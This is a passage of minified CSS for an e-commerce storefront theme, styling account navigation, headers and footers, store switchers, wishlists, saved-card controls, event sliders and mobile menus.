.actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:400}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;box-sizing:border-box;display:block;padding:10px;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:20px;top:10px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 